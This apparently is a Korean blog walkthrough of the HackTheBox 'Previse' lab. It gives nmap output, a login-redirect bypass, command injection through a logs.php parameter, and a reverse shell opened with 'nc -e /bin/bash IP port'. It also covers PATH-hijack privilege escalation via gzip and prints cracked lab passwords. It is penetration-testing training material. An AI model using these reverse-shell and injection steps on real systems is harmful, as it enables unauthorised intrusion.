1. Reconnaissance

┌──(takudaddy㉿kali)-[~]

└─$ sudo nmap -sC -sV -O -p- 10.129.214.190

[sudo] password for takudaddy:

Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-10 20:07 EDT

Nmap scan report for 10.129.214.190

Host is up (0.25s latency).

Not shown: 65533 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)

| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)

|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)

80/tcp open http Apache httpd 2.4.29 ((Ubuntu))

| http-cookie-flags:

| /:

| PHPSESSID:

|_ httponly flag not set

|_http-server-header: Apache/2.4.29 (Ubuntu)

| http-title: Previse Login

|_Requested resource was login.php

further enum for port 80 :

어떤 메뉴를 누르던

로그인 페이지로 리다이렉션 됨

버프로 인터셉트

forward

200 OK로 변경 후 forward

정상 접속

인터셉트 OFF로 바꾸고 유저 생성

생성한 유저로 로그인

2. INITIAL SHELL



파일 내려받고 unzip

root

mySQL_p@ssw0rd!:)

URL로 logs.php 경로에 접속하면 out.log 파일을 받을 수 있다 +

파라미터로 delim 을 사용

RCE 가능한지 테스트 : 실패

request 모드 바꾸고 다시 테스트

성공

리스너 기동 후 리버스쉘 실행

nc -e /bin/bash IP port

3. PRIVILEGE ESCALATION

크랙

ilovecody112235!

gzip 명령어가 root 권한으로 실행 -> Path Injection to getting root

리버스 쉘 명령어가 담긴 gzip 파일 생성 후 path변수 재설정

리스너 기동 후 실행하면

끝

728x90

반응형

'OSCP > HacktheBox' 카테고리의 다른 글

| 18. Writer (0) | 2021.08.10 |

|---|---|

| 17. Archtype (0) | 2021.08.03 |

| 16. Love (0) | 2021.07.21 |

| 15. Armageddon (0) | 2021.07.20 |

| 14. Node (0) | 2021.04.24 |